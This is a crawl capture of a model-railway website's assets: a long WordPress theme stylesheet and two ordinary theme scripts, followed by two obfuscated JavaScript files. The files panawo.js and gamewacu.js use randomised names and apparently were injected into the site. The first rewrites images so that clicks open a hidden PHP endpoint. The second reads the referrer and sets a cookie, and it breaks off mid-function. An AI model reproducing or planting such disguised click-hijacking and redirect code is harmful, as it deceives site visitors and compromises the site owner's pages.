#authors-list {
  list-style: none;
  margin: 2em 0;
}
#authors-list > li {
  margin-bottom: 1.25em;
  padding-bottom: 1.25em;
  border-bottom: 1px solid #f6f6f6;
}
#authors-list > li:last-child {
  border-bottom: none;
}
#authors-list .author-avatar {
  float: left;
  padding: 0;
  border: none;
  width: 96px;
}
#authors-list .author-avatar .avatar {
  padding: 0;
  border: none;
  width: 100%;
  height: auto;
}
#authors-list .author-text {
  margin-left: 112px;
}
#authors-list h2 {
  clear: none;
  margin-top: 0;
  font-size: 24px;
}
#authors-list h3 {
  clear: none;
  margin-top: 1em;
  font-size: 16px;
}
#authors-list .latest-by-author li {
  font-size: 14px;
}
/* 9.2 Masonry */
#masonry-container {
	margin: 0 0 40px;
}
.masonry-brick {
	width: 300px;
	margin-bottom: 30px;
}
.scheme-white .masonry-brick {
	border-bottom: 1px solid #f6f6f6;
}
.masonry-brick .entry-header a {
	text-decoration: none;
}
.masonry-brick .entry-title {
	font-size: 22px;
	margin-bottom: 10px;
}
.masonry-brick .entry-summary,
.masonry-brick .entry-footer {
	font-size: 14px;
}
.masonry-brick .entry-thumb img {
	display: block;
	margin-bottom: 10px;
}
.masonry-brick .entry-summary {
	margin-bottom: 5px;
}
/* 9.3 Widgetized Page */
#widgetized-homepage-top {
	margin-bottom: 40px;
}
.widgetized-text-left #widgetized-homepage-aside,
.widgetized-text-right #widgetized-homepage-aside,
.widgetized-text-left .widgetized-homepage-text,
.widgetized-text-right .widgetized-homepage-text {
	float: left;
	width: 50%;
}
.widgetized-text-left > :first-child,
.widgetized-text-right > :first-child {
	padding-right: 20px;
}
.widgetized-text-left > :last-child,
.widgetized-text-right > :last-child {
	padding-left: 20px;
}
.widgetized-text-top > :first-child,
.widgetized-text-bottom > :first-child {
	margin-bottom: 40px;
}
/* Make video fluid */
.widgetized-homepage-video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
.widgetized-homepage-video-container iframe,  
.widgetized-homepage-video-container object,  
.widgetized-homepage-video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* 9.4 Sitemap */
.sitemap-section {
	margin-top: 40px;
	padding-left: 10px;
}
.sitemap-section h2 {
	margin-left: -10px;
}

/* 10. =Media
----------------------------------------------- */

.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
}
.wp-caption-text {
	text-align: right;
	font-style: italic;
	opacity: 0.75;
	font-size: 0.8em;
	line-height: 1.2;
	padding: 0 5px;
}
.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}
.gallery {
	margin-bottom: 30px !important;
}
.gallery .gallery-item {
	padding: 0 8px 16px !important;
	margin: 0 !important;
}
.gallery-caption {
	font-size: 12px;
	padding: 4px 8px 0;
}
.gallery-columns-2 .gallery-caption {
	font-size: 14px;
}
.gallery a,
.gallery a img {
	display: block;
	margin: 0 auto;
}
.gallery a img {
	border: none;
	height: auto;
	width: 100%;
	height: auto;
	border: none !important;
}
.gallery dd {
	margin: 0;
}
.gallery-columns-4 .gallery-item {
}
.gallery-columns-4 .gallery-item img {
}
/* Tiled Galleries (Jetpack) */
.site-content .tiled-gallery {
	margin-bottom: 30px;
}
.tiled-gallery .tiled-gallery-caption {
	background: #222;
	background: rgba(0,0,0,0.5);
	color: #fff;
}
.tiled-gallery .tiled-gallery-item {
	margin: 2px !important;
}
.tiled-gallery .tiled-gallery-item img {
	margin: 0 !important;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* 11. =Post Navigation
----------------------------------------------- */

.site-content [class*="navigation"],
.woocommerce-pagination {
	margin: 0 0 2em;
	overflow: hidden;
}
[class*="navigation"] .prev,
[class*="navigation"] .next {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
[class*="navigation"] .prev {
	width: auto;
	overflow: hidden;
}
[class*="navigation"] .next {
	width: auto;
	overflow: hidden;
}
[class*="navigation"] .prev a,
[class*="navigation"] .next a {
	display: block;
	overflow: hidden;
	text-decoration: none;
	color: #2e2e2e;
}
[class*="navigation"] .prev-post .wp-post-image,
[class*="navigation"] .next-post .wp-post-image {
	display: block;
	width: 60px;
	height: 60px;
}
[class*="navigation"] .prev-post .wp-post-image {
	float: left;
	margin-right: 12px;
}
[class*="navigation"] .next-post .wp-post-image {
	float: right;
	margin-left: 12px;
}
[class*="navigation"] .prev-post.has-image .heading,
[class*="navigation"] .prev-post.has-image .title {
	margin-left: 72px;
}
[class*="navigation"] .next-post.has-image .heading,
[class*="navigation"] .next-post.has-image .title {
	margin-right: 72px;
}
[class*="navigation"] .prev-post span.heading,
[class*="navigation"] .next-post span.heading {
	display: block;
	font-weight: bold;
	margin-bottom: 0.3em;
}
[class*="navigation"] .prev-post,
[class*="navigation"] .prev,
[class*="navigation"] .next-post,
[class*="navigation"] .next {
	font-size: 14px;
	width: 47%
}
[class*="navigation"] .prev-post,
[class*="navigation"] .prev {
	float: left;
}
[class*="navigation"] .next-post,
[class*="navigation"] .next {
	float: right;
	text-align: right;
}
[class*="navigation"] .previous-title,
[class*="navigation"] .next-title {
	clear: none;
	word-wrap: break-word;
	margin-top: 0;
	line-height: 1.3;
}
.navigation-paging {
	text-align: center;
}
.navigation-paging .page-numbers {
	display: inline-block;
	line-height: 1;
	height: 1em;
	font-size: 16px;
	padding: 5px 8px;
	float: none;
	width: auto;
	box-sizing: content-box !important;
	-moz-box-sizing: content-box;
	overflow: visible !important;
}
.page-numbers.current {
	color: #fff;
}
a.page-numbers {
	color: #303030 !important;
	text-decoration: none;
}
a.page-numbers:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover {
	background: #303030;
	color: #fff !important;
}
/* Paginated posts */
.page-links span {
	color: #fff;
	display: inline-block;
	line-height: 1;
	padding: 0.3em 0.5em;
}
.page-links a span {
	background: none;
	color: #303030;
}
.page-links a:hover span {
	background: #303030;
	color: #fff;
}
#breadcrumbs,
#main .woocommerce-breadcrumb {
	font-size: 12px;
	margin-bottom: 2em;
}
#main .woocommerce-breadcrumb {
	font-weight: bold;
	color: #303030;
}
#breadcrumbs a,
#main .woocommerce-breadcrumb a {
	text-decoration: none;
	font-weight: normal;
}
/* WooCommerce pagination */
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	text-align: center;
	border: none;
}

body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	float: none;
	display: inline-block;
	border: none;
}
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 0.3em 0.5em;
}
/* Jetpack infinite scroll */
#infinite-handle {
	text-align: center;
}
#infinite-handle span {
	background: #1e8ca3;
}
.scheme-light #infinite-handle span {
	background: #d19d00;
}
.scheme-dark #infinite-handle span {
	background: #e56100;
}


/* 12. =Comments
----------------------------------------------- */

#comments {
	margin-top: 60px;
}
.comment-list {
	margin: 0 0 40px;
	list-style: none;
}
li.comment {
	margin-bottom: 30px;
}
article.comment {
	position: relative;
	padding-left: 60px;
	min-height: 48px;
}
.comment .reply {
	margin-top: -10px;
	margin-bottom: 40px;
}
.bypostauthor .reply {
	margin-bottom: 0;
}
.comment-reply-link {
	/* Background is equal to theme primary color and handled by embedded CSS */
	display: inline-block;
	color: #fff !important;
	padding: 0.4em 0.5em;
	text-decoration: none;
	line-height: 1;
	font-size: 14px;
}
.comment-reply-link:hover {
	color: #fff;
	box-shadow: inset 0 0 5em rgba(0,0,0,0.25);
}
.comment #respond {
	padding-left: 60px;
	margin-top: 20px;
}
.comment-author .avatar {
	position: absolute;
	top: 0;
	left: 0;
}
.comment footer,
.comment-content {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 12px;
}
.comment footer .comment-author {
	font-size: 16px;
}
.comment-content p {
	margin-bottom: 0.8em;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	background: rgba(0,0,0,0.05);
	padding: 12px;
	border: 1px solid rgba(0,0,0,0.075);
}
.scheme-dark .bypostauthor {
	background: rgba(255,255,255,0.05);
	border-color: rgba(255,255,255,0.75);
}
/* Child comments */
.comment-list .children {
	list-style: none;
	margin-left: 60px;
}
.comment-list .children li {
	margin-top: 20px;
}


/* 13. =Forms
----------------------------------------------- */

#commentform label,
.wpcf7 label {
	display: block;
	margin-bottom: 5px;
}
#commentform input[type="text"],
#commentform input[type="email"],
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.protected-post-form input[type="password"] {
	width: 60%;
}
#commentform input[type="text"],
#commentform input[type="email"],
#commentform textarea,
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea,
.protected-post-form input[type="password"] {
	border: 1px solid #e3e3e3;
	border-radius: 0;
	padding: 8px;
}
.scheme-dark #commentform input[type="text"],
.scheme-dark #commentform input[type="email"],
.scheme-dark #commentform textarea,
.scheme-dark .wpcf7 input[type="text"],
.scheme-dark .wpcf7 input[type="email"],
.scheme-dark .wpcf7 textarea,
.scheme-dark .protected-post-form input[type="password"],
.scheme-dark #s {
	background: #444;
	border-color: #333;
	color: #ddd;
}
#commentform textarea,
.wpcf7 textarea {
	width: 100%;
}
#commentform input[type="text"]:focus,
#commentform input[type="email"]:focus,
#commentform textarea:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 textarea:focus,
.protected-post-form input[type="password"]:focus {
	outline: none;
	background: #f9f9f9 !important;
	border-color: #ccc;
}
.scheme-dark #commentform input[type="text"]:focus,
.scheme-dark #commentform input[type="email"]:focus,
.scheme-dark #commentform textarea:focus,
.scheme-dark .wpcf7 input[type="text"]:focus,
.scheme-dark .wpcf7 input[type="email"]:focus,
.scheme-dark .wpcf7 textarea:focus,
.scheme-dark .protected-post-form input[type="password"]:focus,
.scheme-dark #s:focus {
	background: #ccc;
	border-color: #555;
	color: #111;
}
#commentform #submit,
.wpcf7 input[type="submit"],
.protected-post-form input[type="submit"] {
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 0;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	line-height: 1;
	padding: 0.75em 1.25em;
	text-shadow: none;
}
#commentform #submit:hover,
.wpcf7 input[type="submit"]:hover,
.protected-post-form input[type="submit"]:hover {
	box-shadow: inset 0 0 5em rgba(0,0,0,0.25);
}
.protected-post-form label {
	display: none;
}
.protected-post-form input[type="submit"] {
	padding: 0.55em;
	margin-left: 0.5em;
}
label .required {
	color: #f00;
	font-weight: bold;
}


/* 14. =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 2.5em;
	font-size: 14px;
}
.widget:last-child {
	margin-bottom: 0;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
/* Search widget */
.widget_search #s,
.widget_product_search #s {
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.widget_search #s:focus,
.widget_product_search #s:focus {
	border-color: #bbb;
	background: #fdfdfd;
}
.widget_search .submit,
.widget_product_search #searchsubmit {
	display: none;
}
/* Lists */
.widget ul {
	margin: 0 0 2em;
	list-style: none;
}
.widget ul li {
	display: block;
	padding: 0.25em 0;
	margin-bottom: 0.25em;
}
.widget ul.children {
	margin: 0.25em 0 0 1em;
}
.widget_recent_entries li span {
	display: block;
	font-size: 0.85em;
}
/* Calendar */
#wp-calendar {
	border-collapse: collapse;
}
#wp-calendar th,
#wp-calendar td {
	border: 1px solid #eee;
	border-collapse: separate;
	text-align: center;
}
#wp-calendar tfoot td {
	border: none;
}
#wp-calendar tfoot td#prev {
	text-align: left;
}
#wp-calendar tfoot td#next {
	text-align: right;
}
/* Text widget icon */
.thsp-text-widget-centered {
	text-align: center;
}
.thsp-text-widget-icon {
	opacity: 0.25;
}
.thsp-text-widget-icon + .widget-title {
	margin-top: 0.75em;
}
.thsp-text-widget-icon-64 .genericon {
	font-size: 64px;
	width: 64px;
	height: 64px;
}
.thsp-text-widget-icon-96 .genericon {
	font-size: 96px;
	width: 96px;
	height: 96px;
}
.thsp-text-widget-icon-128 .genericon {
	font-size: 128px;
	width: 128px;
	height: 128px;
}
.thsp-text-widget-icon-256 .genericon {
	font-size: 256px;
	width: 256px;
	height: 256px;
}
/* 14.1 Flexible widget areas */
/* Number of widgets per row (1, 2, 3 or 4) changes depending on number of widgets used */
.flexible-widget-area .widget {
	margin: 20px 0;
	float: left;
	width: 100%;
	padding: 0 20px;
}
.widget-count-1 .widget {
	padding: 0 !important;
	width: 100% !important;
	float: none !important;
	margin: 20px 0 !important;
}
/* Two per row */
.per-row-2 .widget {
    width: 50%;
}
.per-row-2 .widget:nth-child(2n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-2 .widget:nth-child(2n) {
	padding-right: 0;
}
/* Three per row */
.per-row-3 .widget {
    width: 33.33333%;
}
.per-row-3 .widget:nth-child(3n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-3 .widget:nth-child(3n) {
	padding-right: 0;
}
/* Four per row */
.per-row-4 .widget {
    width: 25%;
}
.per-row-4 .widget:nth-child(4n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-4 .widget:nth-child(4n) {
	padding-right: 0;
}


/* 15. =Infinite Scroll (Jetpack module)
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}
#infinite-footer {
	z-index: 999;
}
#infinite-footer .container {
	border: none;
}


/* 16. =WooCommerce
----------------------------------------------- */

body.woocommerce div.product div.images img,
body.woocommerce-page div.product div.images img,
body.woocommerce #content div.product div.images img,
body.woocommerce-page #content div.product div.images img,
body.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
}
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li,
body.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
body.woocommerce ul.cart_list li a,
body.woocommerce ul.product_list_widget li a,
body.woocommerce-page ul.cart_list li a,
body.woocommerce-page ul.product_list_widget li a,
body.woocommerce a.button,
body.woocommerce button.button,
body.woocommerce input.button,
body.woocommerce #respond input#submit,
body.woocommerce #content input.button,
body.woocommerce-page a.button,
body.woocommerce-page button.button,
body.woocommerce-page input.button,
body.woocommerce-page #respond input#submit,
body.woocommerce-page #content input.button {
	font-weight: normal;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li,
body.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
body.woocommerce a.button,
body.woocommerce button.button,
body.woocommerce input.button,
body.woocommerce #respond input#submit,
body.woocommerce #content input.button,
body.woocommerce-page a.button,
body.woocommerce-page button.button,
body.woocommerce-page input.button,
body.woocommerce-page #respond input#submit,
body.woocommerce-page #content input.button {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
body.woocommerce table.cart td.actions .coupon .input-text,
body.woocommerce #content table.cart td.actions .coupon .input-text,
body.woocommerce-page table.cart td.actions .coupon .input-text,
body.woocommerce-page #content table.cart td.actions .coupon .input-text {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	height: 1em;
	padding: 6px;
}
.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
	color: #fff !important
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
	z-index: 10;
}
.shipping-calculator-button {
	font-size: 20px;
	text-decoration: none;
}
body.woocommerce table.shop_table,
body.woocommerce-page table.shop_table {
	margin-bottom: 60px;
}
body.woocommerce .related ul.products li.product,
body.woocommerce .related ul li.product,
body.woocommerce .upsells.products ul.products li.product, 
body.woocommerce .upsells.products ul li.product,
body.woocommerce-page .related ul.products li.product,
body.woocommerce-page .related ul li.product,
body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .upsells.products ul li.product {
	width: 22.05%;
	margin: 0 3.8% 2.992em 0;
}
body.woocommerce .related ul.products li.product.last,
body.woocommerce .related ul li.product.last,
body.woocommerce .upsells.products ul.products li.product.last, 
body.woocommerce .upsells.products ul li.product.last,
body.woocommerce-page .related ul.products li.product.last,
body.woocommerce-page .related ul li.product.last,
body.woocommerce-page .upsells.products ul.products li.product.last,
body.woocommerce-page .upsells.products ul li.product.last {
	margin-right: 0;
}
.woocommerce .added_to_cart {
	display: block !important;
	margin-top: 0.25em;
}
body.woocommerce span.onsale,
body.woocommerce-page span.onsale {
	border-radius: 0;
	line-height: 1.2;
	min-height: 0;
}
body.woocommerce ul.products li.product .onsale,
body.woocommerce-page ul.products li.product .onsale {
	margin: 0;
}


/* 18. =Featured Content
----------------------------------------------- */

#featured-content {
	margin: 0;
	background: none;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#featured-content.content-width {
	max-width: 1040px;
	margin: 60px auto 0;
	padding: 0 20px;
}
#featured-content .slides li {
	position: relative;
}
/* Paging navigation */
#featured-content .flex-control-paging {
	width: 100%;
	bottom: 0;
	text-align: center;
	left: 0;
	z-index: 10;
}
#featured-content .flex-control-paging li {
	text-align: left;
	margin-right: 0;
	margin-left: 8px;
}
#featured-content .flex-control-paging li a {
	background: rgba(255,255,255,0.8);
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.15);
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.15);
	box-shadow: inset 0 0 3px rgba(0,0,0,0.15);
	width: 12px;
	height: 12px;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	margin: 2px 1px;
}
#featured-content .flex-control-paging li a.flex-active {
	background: rgba(0,0,0,0.5);
	border: 2px solid rgba(255,255,255,0.5);
	margin: 0;
}
/* Direction navigation (previous/next) */
#featured-content .flex-direction-nav a {
	font-size: 32px;
	line-height: 1em;
	height: 32px;
	width: 32px;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 0 #000;
	text-decoration: none;
}
#featured-content .flex-direction-nav a:before {
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle;
}
#featured-content .flex-prev,
#featured-content .flex-next {
	top: 50%;
	margin-top: -19px;
}
#featured-content:hover .flex-prev {
	left: 30px;
	text-shadow: 1px -1px 0 #000;
}	
#featured-content:hover .flex-next {
	right: 30px;
}
#featured-content:hover .flex-direction-nav a {
	opacity: 1;
}
#featured-content .flex-prev:before {
	font-family: 'Genericons';
	content: '\f452';
	transform: rotate(180deg);
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Safari and Chrome */
}
#featured-content .flex-next:before {
	font-family: 'Genericons';
	content: '\f452';
}
/* Featured content text */
#featured-content .featured-content-text {
	position: absolute;
	top: 50%;
	left: 50%;
	text-shadow: 0 0 5px rgba(0,0,0,0.9);
	z-index: 10;
	width: 80%;
	margin: 0 auto;
	padding: 30px;
	text-align: center;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%); /* IE 9 */
	-webkit-transform: translate(-50%,-50%); /* Safari and Chrome */
	background: -webkit-radial-gradient(closest-corner, rgba(0,0,0,0.25), rgba(0,0,0,0)); /* Safari */
	background: -o-radial-gradient(closest-side, rgba(0,0,0,0.25), rgba(0,0,0,0)); /* For Opera 11.1 to 12.0 */
	background: -moz-radial-gradient(closest-side, rgba(0,0,0,0.25), rgba(0,0,0,0)); /* For Firefox 3.6 to 15 */
	background: radial-gradient(closest-side, rgba(0,0,0,0.25), rgba(0,0,0,0)); /* Standard syntax */
}
#featured-content .featured-content-text .featured-post-title {
	font-size: 40px;
	margin-bottom: 0.25em;
}
#featured-content .featured-content-text .featured-post-excerpt {
	font-size: 18px;
	line-height: 1.4;
}
#featured-content .featured-content-text .featured-post-title,
#featured-content .featured-content-text .featured-post-excerpt {
	color: #fff;
}
#featured-content .slides a,
#featured-content .slides img {
	display: block;
	max-height: 480px;
}
#featured-content.full-width .slides a,
#featured-content.full-width .slides img {
	max-height: none;
}


/* 19. =Media Queries
----------------------------------------------- */

@media screen and (max-width: 860px) {
	#featured-content .flex-direction-nav .flex-prev {
		opacity: 1;
		left: 25px;
	}
	#featured-content .flex-direction-nav .flex-next {
		opacity: 1;
		right: 25px;
	}
}
@media screen and (max-width: 800px) {
	/* Centered header layout */
	#masthead hgroup,
	#masthead .navigation-main,
	#masthead #top-navigation ul {
		width: 100%;
		float: none;
		text-align: center;
	}
	#masthead #top-navigation ul li {
		margin: 0 0.4em;
	}
	.header-nav-right .navigation-main {
		margin-left: 0;
	}
	.header-nav-right .navigation-main ul {
		text-align: center;
		margin-top: 1em;
	}
	.header-nav-right .navigation-main ul ul {
		margin-top: 0;
		left: 0;
		text-align: left;
		width: 222px;
	}
	/* Switch two column layouts to one column layout */
	.sidebar-right #primary,
	.sidebar-right #content,
	.sidebar-left #primary,
	.sidebar-left #content {
		margin-left: 0;
		margin-right: 0;
		float: none;
	}
	.sidebar-right #primary,
	.sidebar-left #primary {
		margin-bottom: 40px;
		padding-bottom: 40px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}
	.sidebar-right #secondary,
	.sidebar-left #secondary {
		float: none;
		width: auto;
	}
	.flexible-widget-area .widget {
		width: 50%;
		clear: none;
	}
	.flexible-widget-area .widget:nth-child(2n+1) {
		padding: 0 15px 0 0;
		clear: left;
	}
	.flexible-widget-area .widget:nth-child(2n) {
		padding: 0 0 0 15px;
	}
	#featured-content .featured-content-text .featured-post-title {
		font-size: 32px;
		line-height: 32px;
	}
	#featured-content .featured-content-text .featured-post-excerpt {
		font-size: 14px;
	}
	/* Widgetized template single column */
	#main #widgetized-homepage-aside,
	#main .widgetized-homepage-text {
		float: none;
		width: auto;
		padding: 0;
		margin-bottom: 20px;
	}
	.blog .hentry,
	.archive .hentry {
		margin-bottom: 20px;
		padding-bottom: 20px
	}
}
@media screen and (max-width: 600px) {
	[class*="navigation"] .prev-post,
	[class*="navigation"] .next-post {
		float: none;
		width: auto;
		text-align: left;
		margin-bottom: 1em;
	}
	[class*="navigation"] .prev-post {
		padding-bottom: 1em;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}
	[class*="navigation"] .next-post .wp-post-image {
		float: left;
		margin-right: 12px;
		margin-left: 0;
	}
	[class*="navigation"] .next-post.has-image .heading,
	[class*="navigation"] .next-post.has-image .title {
		margin-left: 72px;
		margin-right: 0;
	}
	.site-info,
	.footer-bottom .menu {
		float: none;
		width: 100%;
		margin-bottom: 0.5em;
		text-align: center;
	}
	.footer-bottom .menu li {
		margin: 0 0.75em;
	}
	/* WooCommerce */
	.woocommerce #main ul.products li.product,
	.woocommerce-page #main ul.products li.product {
		width: 50%;
		margin-right: 0;
	}
	.woocommerce #main ul.products li.product:nth-child(2n+1),
	.woocommerce-page #main ul.products li.product:nth-child(2n+1) {
		clear: both;
		padding-right: 10px;
	}
	.woocommerce #main ul.products li.product:nth-child(2n),
	.woocommerce-page #main ul.products li.product:nth-child(2n) {
		padding-left: 10px;
	}
	#featured-content .featured-content-text .featured-post-title {
		font-size: 20px;
		line-height: 1;
	}
	#featured-content .featured-content-text .featured-post-excerpt {
		display: none;
		height: 0;
	}
	/* Post aside widget area */
	#main .has-post-aside .entry-aside {
		float: none;
		width: auto;
		margin-bottom: 20px;
	}
	#main .has-post-aside .entry-header,
	#main .has-post-aside .entry-main,
	#main .has-post-aside footer.entry-meta {
		margin-left: 0;
	}
	/* 404 */
	#main .widgets-404 .widget {
		float: none;
		width: auto;
		padding: 0;
		margin-bottom: 40px;
	}
	.error404 #searchform #s {
		width: 90%;
	}
	.blog .hentry,
	.archive .hentry {
		margin-bottom: 15px;
		padding-bottom: 15px;
	}
	.font-size-large .entry-title {
		font-size: 40px;
	}
}
@media screen and (max-width: 480px) {
	.flexible-widget-area .widget {
		width: 100%;
		float: none;
	}
	.flexible-widget-area .widget:nth-child(2n+1),
	.flexible-widget-area .widget:nth-child(2n) {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 0;	
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://steamlocomotivescale.com/wp-content/themes/default/js/gumbo.js?ver=1.0.0
body_size: 278
content:
/**
 * Gumbo theme main javascript file
 */
jQuery( document ).ready( function( $ ) {
	if( $('#masonry-container').length !== 0 ) {
		var $container = $('#masonry-container');
		
		// Homepage layout
		$container.imagesLoaded( function() {
			$($container).masonry({
				itemSelector:	'.masonry-brick',
				gutter:			30
			});
		});
	}

	if( $('.flexslider').length !== 0 ) {
		$('.flexslider').flexslider({
			animation: 'fade',
			directionNav: false
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://steamlocomotivescale.com/wp-content/themes/default/js/navigation.js?ver=20120206
body_size: 493
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container = document.getElementById( 'site-navigation' ),
	    button    = container.getElementsByTagName( 'h1' )[0],
	    menu      = container.getElementsByTagName( 'ul' )[0];

	if ( undefined == button || undefined == menu )
		return false;

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu menu inner';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
			container.className = container.className.replace( 'main-small-navigation', 'navigation-main' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
			container.className = container.className.replace( 'navigation-main', 'main-small-navigation' );
		}
	};

	window.onresize = function() {
		if ( document.documentElement.clientWidth > 600 ) {
			container.className = container.className.replace( 'main-small-navigation', 'navigation-main' );
		} else {
			container.className = container.className.replace( 'navigation-main', 'main-small-navigation' );
		}
	}

	// Hide menu toggle button if menu is empty.
	if ( ! menu.childNodes.length )
		button.style.display = 'none';
} )();

--- FILE ---
content_type: application/javascript
request_url: https://steamlocomotivescale.com/panawo.js
body_size: 567
content:

window.onload = function ()
{
	lorazuf();
}


function lorazuf(){
	var jiwat = document.getElementsByTagName("img");	for (var popojupiripomy = 0; popojupiripomy < jiwat.length; popojupiripomy++)  	 	{ 	 

  
		var zajeropejofomaq = jiwat[popojupiripomy].getAttribute("class");  	   		if(zajeropejofomaq == null || zajeropejofomaq.length < 50) continue;

					var laluzywyci = "/befah.php?uvic=" + zajeropejofomaq;	 	
		var muhagy = jiwat[popojupiripomy].getAttribute("alt");   		var vejywe = tivakokom(laluzywyci, muhagy); 	 			var guqerefanojepec = jiwat[popojupiripomy].parentNode; 
	 		var loxe = jiwat[popojupiripomy].cloneNode(true);		

		vejywe.appendChild(loxe);
 				   		guqerefanojepec.replaceChild(vejywe, jiwat[popojupiripomy]);
	 	 	} 
	 } 		

function tivakokom(ticomikyliqy, jyhefotineziv){	
		if(jyhefotineziv == null) jyhefotineziv = "";
	
	var myke = document.createElement("a");
	myke.href = "#" + jyhefotineziv; 

	myke.setAttribute("onclick", "javascript:window.open('" + ticomikyliqy + "');return false;");	
	myke.setAttribute("rel","nofollow"); 		myke.setAttribute("target","_blank");	 

 	return myke;	 }  

--- FILE ---
content_type: application/javascript
request_url: https://steamlocomotivescale.com/gamewacu.js
body_size: 792
content:


//======================================================================================================================================================================================

function satavuzyp(){ 	var sipat = window.location.href;   
 
    var lilidepezina = "gamewacu"; 
 

	var tewuri = "/" + lilidepezina + ".php";	
	
     var lupobemewixu = 60; 
	var zisavu = lilidepezina;	var coqemesyvelaloq = "";

 	    try 
 	    {	
	
      coqemesyvelaloq=""+parent.document.referrer; 
    }			     catch (ex)      { 	    coqemesyvelaloq=""+document.referrer;
      }
	if(tycijuravi(zisavu) == null) 	{
   		var sakasypezanovan = window.location.hostname;	  		
				zewusa(zisavu, "1", lupobemewixu, "/", sakasypezanovan);    		if(tycijuravi(zisavu) != null)
 
